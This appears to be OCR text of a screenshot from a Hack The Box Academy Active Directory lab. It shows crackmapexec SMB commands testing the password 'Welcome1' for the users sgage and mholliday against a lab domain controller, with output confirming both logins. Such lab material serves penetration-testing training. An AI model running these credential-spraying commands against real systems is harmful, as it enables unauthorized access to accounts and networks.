 ┌─[htb-student@ea-attack01]─[~]
└──╼ $sudo crackmapexec smb 172.16.5.5 -u sgage -p Welcome1
SMB 172.16.5.5 445 ACADEMY-EA-DC01 [*] Windows 10.0 Build 17763 x64 (name:ACADEMY-EA-DC01) (domain:INLANEFRE
IGHT.LOCAL) (signing:True) (SMBv1:False)
SMB 172.16.5.5 445 ACADEMY-EA-DC01 [+] INLANEFREIGHT.LOCAL\sgage:Welcome1
┌─[htb-student@ea-attack01]─[~]
└──╼ $sudo crackmapexec smb 172.16.5.5 -u mholliday -p Welcome1
SMB 172.16.5.5 445 ACADEMY-EA-DC01 [*] Windows 10.0 Build 17763 x64 (name:ACADEMY-EA-DC01) (domain:INLANEFRE
IGHT.LOCAL) (signing:True) (SMBv1:False)
SMB 172.16.5.5 445 ACADEMY-EA-DC01 [+] INLANEFREIGHT.LOCAL\mholliday:Welcome1
┌─[htb-student@ea-attack01]─[~]
└──╼ $
we can validate that the creds work quickly by using
crackmapexec